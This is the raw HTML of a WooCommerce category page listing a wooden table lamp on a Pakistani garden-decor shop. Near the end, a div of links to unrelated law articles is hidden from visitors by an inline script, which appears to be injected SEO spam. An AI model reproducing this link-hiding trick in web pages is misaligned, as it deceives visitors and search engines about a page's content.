		        <div class="page-breadcrumbs">
            <div class="container">
				        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://shop.horticlub.com.pk" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://shop.horticlub.com.pk/shop/" itemprop="item"><span itemprop="name">Shop</span><meta itemprop="position" content="2"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://shop.horticlub.com.pk/product-category/interior-decor/" itemprop="item"><span itemprop="name">Artificial plants &amp; planter</span><meta itemprop="position" content="3"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/" itemprop="item"><span itemprop="name">Lamps</span><meta itemprop="position" content="4"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/table-lamps/" itemprop="item"><span itemprop="name">Table Lamps</span><meta itemprop="position" content="5"></a>
		</li>
	        </ul>
		            </div>
        </div>
	</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row"><div id="primary" class="content-area col-md-9 col-sm-12 col-xs-12">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>            <div id="mf-catalog-toolbar" class="shop-toolbar multiple">
				<div class="products-found"><strong>1</strong>Products found</div> <div class="shop-view"><span>View</span><a href="#" class="grid-view mf-shop-view current" data-view="grid"><i class="icon-grid"></i></a><a href="#" class="list-view mf-shop-view " data-view="list"><i class="icon-list4"></i></a></div> <a href="#" class="mf-filter-mobile" id="mf-filter-mobile"><i class="icon-equalizer"></i><span>Filter</span></a> <ul class="woocommerce-ordering">
	<li class="current"><span> Default sorting</span>
		<ul>
			<li><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/table-lamps/?orderby=menu_order" class="active">Default sorting</a></li><li><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/table-lamps/?orderby=popularity" class="">Sort by popularity</a></li><li><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/table-lamps/?orderby=rating" class="">Sort by average rating</a></li><li><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/table-lamps/?orderby=date" class="">Sort by latest</a></li><li><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/table-lamps/?orderby=price" class="">Sort by price: low to high</a></li><li><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/table-lamps/?orderby=price-desc" class="">Sort by price: high to low</a></li>		</ul>
	</li>
    <li class="cancel-ordering">
       <a href="#" class="mf-cancel-order">Cancel</a>
    </li>
</ul>
            </div>
			        <div class="mf-toolbar-empty-space"></div>
		<div id="mf-shop-content" class="mf-shop-content"><ul class="products columns-4">
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-6885 status-publish first instock product_cat-lamps product_cat-modren-lamps product_cat-table-lamps product_cat-woodens product_cat-wooden-lamps has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://shop.horticlub.com.pk/product/modren-wooden-table-lamp-handmade-large/"><img loading="lazy" width="1080" height="1080" src="https://shop.horticlub.com.pk/wp-content/uploads/2022/11/site-rbg-items-81.png" class="" alt="" decoding="async" srcset="https://shop.horticlub.com.pk/wp-content/uploads/2022/11/site-rbg-items-81.png 1080w, https://shop.horticlub.com.pk/wp-content/uploads/2022/11/site-rbg-items-81-300x300.png 300w, https://shop.horticlub.com.pk/wp-content/uploads/2022/11/site-rbg-items-81-1024x1024.png 1024w, https://shop.horticlub.com.pk/wp-content/uploads/2022/11/site-rbg-items-81-150x150.png 150w, https://shop.horticlub.com.pk/wp-content/uploads/2022/11/site-rbg-items-81-768x768.png 768w, https://shop.horticlub.com.pk/wp-content/uploads/2022/11/site-rbg-items-81-370x370.png 370w, https://shop.horticlub.com.pk/wp-content/uploads/2022/11/site-rbg-items-81-600x600.png 600w, https://shop.horticlub.com.pk/wp-content/uploads/2022/11/site-rbg-items-81-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>15<span class="per">%</span></span></span></a><div class="footer-button"><a href="/product-category/lampswooden/lamps/table-lamps/?add-to-cart=6885" data-quantity="1" data-title="Hwf Wooden Lamp Big 210700086" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6885" data-product_sku="wooden15" aria-label="Add to cart: &ldquo;Hwf Wooden Lamp Big 210700086&rdquo;" rel="nofollow" data-success_message="&ldquo;Hwf Wooden Lamp Big 210700086&rdquo; has been added to your cart" role="button"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><a href="https://shop.horticlub.com.pk/product/modren-wooden-table-lamp-handmade-large/" data-id="6885"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6885 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="6885"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6885,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=6885" data-rel="tooltip"
       data-product-id="6885" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Hwf Wooden Lamp Big 210700086" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://shop.horticlub.com.pk?action=yith-woocompare-add-product&#038;id=6885" class="compare" title="Compare" data-product_id="6885">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://shop.horticlub.com.pk/product/modren-wooden-table-lamp-handmade-large/">Hwf Wooden Lamp Big 210700086</a></h2></div><div class="mf-product-price-box">
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;4,794</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;5,640</bdi></span></del></span>
<div class="footer-button"><a href="/product-category/lampswooden/lamps/table-lamps/?add-to-cart=6885" data-quantity="1" data-title="Hwf Wooden Lamp Big 210700086" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6885" data-product_sku="wooden15" aria-label="Add to cart: &ldquo;Hwf Wooden Lamp Big 210700086&rdquo;" rel="nofollow" data-success_message="&ldquo;Hwf Wooden Lamp Big 210700086&rdquo; has been added to your cart" role="button"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6885 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="6885"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6885,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=6885" data-rel="tooltip"
       data-product-id="6885" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Hwf Wooden Lamp Big 210700086" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://shop.horticlub.com.pk?action=yith-woocompare-add-product&#038;id=6885" class="compare" title="Compare" data-product_id="6885">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://shop.horticlub.com.pk/product/modren-wooden-table-lamp-handmade-large/">Hwf Wooden Lamp Big 210700086</a></h2>
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;4,794</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;5,640</bdi></span></del></span>
</div></div></div></li>
</ul>
</div></div><aside id="primary-sidebar"
       class="widgets-area primary-sidebar col-md-3 col-sm-12 col-xs-12 catalog-sidebar catalog-sidebar">
	<div id="mf_product_categories-1" class="widget woocommerce mf_widget_product_categories"><h4 class="widget-title">Categories</h4><ul class="product-categories  show-children-only"><li class="mf-back-shop"><a href="https://shop.horticlub.com.pk/shop/">All Categories</a></li><li class="mf-back-shop "><a href="https://shop.horticlub.com.pk/product-category/interior-decor/">Artificial plants &amp; planter</a></li><li class="mf-back-shop "><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/">Lamps</a></li><li class="mf-back-shop mf-current-tax"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/table-lamps/">Table Lamps</a></li></ul></div><div id="mf_product_brands-1" class="widget woocommerce mf-widget-layered-nav woocommerce-widget-layered-nav"><h4 class="widget-title">By Brands</h4><div class="widget-wrapper"><div class="search_layered_nav"><input type="text" class="mf-input-search-nav"></div><ul class="woocommerce-widget-layered-nav-list mf-widget-layered-nav-scroll" data-height="130"style="max-height:130px"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a data-title="Horticlub" href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/table-lamps/?product_brand=horticlub">Horticlub</a> <span class="count">(1)</span></li></ul></div></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><h4 class="widget-title">By Price</h4>
<form method="get" action="https://shop.horticlub.com.pk/product-category/lampswooden/lamps/table-lamps/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="4790" data-min="4790" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="4800" data-max="4800" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></aside><!-- #secondary -->


</div></div></div><!-- #content -->
<div class="mf-recently-products layout-1 footer-recently-viewed rv-full-width hide-empty load-ajax no-products" data-columns = 11 id="footer-recently-viewed"><div class="mf-loading"></div></div>    <footer id="colophon" class="site-footer">
		<nav class="footer-layout footer-layout-1 footer-light">
		<div class="martfury-container">
		<div class="footer-content">
			        <div class="footer-widgets columns-4" id="footer-widgets">
			                    <div class="footer-sidebar footer-1">
						<div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-medium"><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="169" src="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview-300x169.png" alt="" class="wp-image-8333" srcset="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview-300x169.png 300w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview-370x208.png 370w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview-600x338.png 600w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview.png 666w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div></div><div id="block-11" class="widget widget_block">
<h3 class="wp-block-heading has-text-align-center"><br></h3>
</div><div id="block-12" class="widget widget_block widget_text">
<p class="has-medium-font-size">Get expert advice and top-quality plants for your dream garden. Create your oasis today.</p>
</div>                    </div>
				                    <div class="footer-sidebar footer-3">
						<div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-widget-2-container"><ul id="menu-footer-widget-2" class="menu"><li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-465"><a rel="privacy-policy" href="https://shop.horticlub.com.pk/about-us/">About Us</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://shop.horticlub.com.pk/contact/">Contact</a></li>
<li id="menu-item-4303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4303"><a href="https://shop.horticlub.com.pk/order-tracking/">Track your order</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-4">
						<div id="custom_html-7" class="widget_text widget widget_custom_html"><h4 class="widget-title">NEWSLETTER</h4><div class="textwidget custom-html-widget"><p>
Register now to get updates on promotions & coupons
</p>
</div></div><div id="text-1" class="widget widget_text">			<div class="textwidget">
</div>
		</div>                    </div>
				        </div>
				</div>
		<div class="footer-bottom">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">© 2023 Horti Club Shop All Rights Reserved</div>				</div>
				<div class="col-footer-payments col-lg-6 col-md-12 col-sm-12 col-xs-12">
									</div>
			</div>
		</div>
	</div>
</nav>    </footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/martfury/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="a1ee64a"><ul><li><a href="https://shop.horticlub.com.pk/4-sources-of-international-law-understanding-legal-frameworks/" title="4 Sources of International Law: Understanding Legal Frameworks" >4 Sources of International Law: Understanding Legal Frameworks</a></li> <li><a href="https://shop.horticlub.com.pk/understanding-the-2-main-types-of-law-in-the-uk/" title="Understanding the 2 Main Types of Law in the UK" >Understanding the 2 Main Types of Law in the UK</a></li> </ul><div><script type="8808ffaab39b50407cc493ae-text/javascript"> document.getElementById("a1ee64a").style.display="none"; </script>
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6550"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/">Artificial Cactus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6551"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/ceramic-cactus/">Ceramic Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6552"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/golden-cactus/">Golden Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6553"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/stone-cactus/">Stone Cactus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6554"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/artificial-plant/">Artificial Plant</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6555"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/">Benches</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6556"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/cement-benches/">Cement Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6557"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/garden-benches/">Garden Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6558"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/iron-benches/">Iron Benches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6559"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/ceramic-pots/">Ceramic Pots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6560"><a href="https://shop.horticlub.com.pk/product-category/garden-tools/">Garden Tools</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6561"><a href="https://shop.horticlub.com.pk/product-category/garden-tools/lawn-movers/">Lawn Movers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-6562 active"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/">Lamps</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6563"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/modren-lamps/">Modren Lamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6564"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/multani-lamps/">Multani Lamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-6565 active"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/table-lamps/">Table Lamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6566"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/wall-hanging-lamps/">Wall Hanging Lamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6567"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/wooden-lamps/">Wooden Lamps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6568"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/multani-virsa/">Multani Virsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6569"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/">Planters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6571"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/golden-planters/">Golden Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6574"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/silver-planters/">Silver Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6570"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/fibre-planters-planters/">Fibre Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6572"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/imported-planters/">Imported Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6573"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/plastic-planters-planters/">Plastic Planters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6575"><a href="https://shop.horticlub.com.pk/product-category/water-fountains/">Water Fountains</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6576"><a href="https://shop.horticlub.com.pk/product-category/wooden-furniture/woodens/">Wooden furniture</a></li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
		<div id='pys_ajax_events'></div>        <script type="8808ffaab39b50407cc493ae-text/javascript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="8808ffaab39b50407cc493ae-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1199060058283775&ev=ViewCategory&noscript=1&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=Lamps%2C+Artificial+plants+%26+planter&cd%5Bcontent_name%5D=Table+Lamps&cd%5Bcontent_ids%5D=%5B%226885%22%5D&cd%5Bpage_title%5D=Table+Lamps&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=171&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=shop.horticlub.com.pk%2Fproduct-category%2Flampswooden%2Flamps%2Ftable-lamps%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1199060058283775&ev=PageView&noscript=1&cd%5Bpage_title%5D=Table+Lamps&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=171&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=shop.horticlub.com.pk%2Fproduct-category%2Flampswooden%2Flamps%2Ftable-lamps%2F" alt=""></noscript>
	<script type="8808ffaab39b50407cc493ae-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="8808ffaab39b50407cc493ae-text/javascript">
    var mvv_whatsAppLink = function (mobile, message) {
        mobile = mobile.replace(/[^0-9]/g, '');
        return 'https://api.whatsapp.com/send?phone=' + mobile + '&text=' + encodeURI(message);
    }

    var mvvwo_replace = function (txt, ele) {
        if (ele.getAttribute('data-replacesUpdated')) {
            var replaces = JSON.parse(ele.getAttribute('data-replacesUpdated'));
        } else {
            var replaces = JSON.parse(ele.getAttribute('data-replaces'));
        }
        if (replaces) {
            Object.keys(replaces).forEach(function (e) {
                var re = new RegExp(e, 'g')
                txt = txt.replace(re, replaces[e]);

            })
        }

        txt = txt.replace(/{PAGE_URL}/, window.location.href);

        return txt;
    }

    function mvvwo_init() {

        var mvvwo_ele = document.getElementById('mvvwo_floating_button');
        var mvvwo_numbers=[{"avatar":"https:\/\/shop.horticlub.com.pk\/wp-content\/plugins\/order-on-chat-for-woocommerce\/includes\/..\/assets\/profile.png","number":"+923022222972","name":"Horticlub","active":true,"availDays":false,"availTime":false}];        var mvvwoIsOnline = true;
        var mvvwo_numbersAvailable = mvvwo_numbers.filter(function (e) {
            if (e.availDays == false && e.availTime == false) {
                return true;
            }
            var day = new Date().getDay();
            if (e.availDays != false && e.availDays.indexOf(day) < 0) {
                return false;
            }
            var mnts = new Date().getHours() * 60 + new Date().getMinutes() * 1;
            if (e.availTime != false && (mnts > e.availTime[1] || mnts < e.availTime[0])) {
                return false;
            }
            return true;

        })
        if (mvvwo_numbersAvailable.length == 0) {
            mvvwo_numbersAvailable = mvvwo_numbers[0];
            mvvwoIsOnline = false;

        } else {
            mvvwo_numbersAvailable = mvvwo_numbersAvailable[Math.floor(Math.random() * mvvwo_numbersAvailable.length)];
            /* select an number randomly*/
        }
                document.querySelectorAll('.mvvwo_cart_button a').forEach(function (link) {
            link.addEventListener("click", function (event) {

                var mvv_message = link.getAttribute('data-message');
                mvv_message = mvvwo_replace(mvv_message, link);

                link.setAttribute('href', mvv_whatsAppLink(mvvwo_numbersAvailable.number, mvv_message));

            })
            // var mvv_message = link.getAttribute('data-message');
            //  link.setAttribute('href', mvv_whatsAppLink(mvvwo_numbersAvailable.number, mvv_message));
        })
                document.querySelectorAll('.mvvwo_whatsbutton a').forEach(function (link) {
            var mvv_message = link.getAttribute('data-message');
            mvv_message = mvv_message.replace(/{PAGE_URL}/, window.location.href);
            link.setAttribute('href', mvv_whatsAppLink(mvvwo_numbersAvailable.number, mvv_message));
        })
        document.querySelectorAll('.mvvwo_cart_page_button a').forEach(function (link) {
            var mvv_message = link.getAttribute('data-message');
            link.setAttribute('href', mvv_whatsAppLink(mvvwo_numbersAvailable.number, mvv_message));
        })


        if (mvvwo_ele) {
            setTimeout(function () {
                mvvwo_ele.className = mvvwo_ele.className + ' mvvwo_show';
            }, 2000)
        }

    }

    if (window.jQuery) {
        jQuery(document).ready(function ($) {
            $(document).on('reset_data', ".variations_form", function (event, variation) {
                $(".mvvwo_cart_button a", $(event.currentTarget)).data("replacesUpdated", false);
            })
            $(document).on('show_variation', ".variations_form", function (event, variation) {

                var varName = [];
                if (variation.attributes) {
                    var varName = Object.keys(variation.attributes).filter(function (e) {
                        return variation.attributes[e] != null && variation.attributes[e] != ''
                    }).map(function (e) {
                        return $("select[name=" + e + "] option[value=" + variation.attributes[e] + "]", $(event.currentTarget)).text();
                    })

                }
                var replaces = $(".mvvwo_cart_button a", $(event.currentTarget)).data("replaces");
                var replacesUpdated = Object.assign({}, replaces);
                replacesUpdated['{PRODUCT_NAME}'] = replaces['{PRODUCT_NAME}'] + ' ' + varName.join(',')
                if (variation.display_price) {
                    replacesUpdated['{PRODUCT_PRICE}'] = replaces['{PRODUCT_PRICE}'].replace(/([0-9,.]+)/, variation.display_price)
                }
                $(".mvvwo_cart_button a", $(event.currentTarget)).attr("data-replacesUpdated", JSON.stringify(replacesUpdated));
            })
        });
    }
    mvvwo_init();
</script>


<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-7b0b0e87.min.css' type='text/css' media='all' />
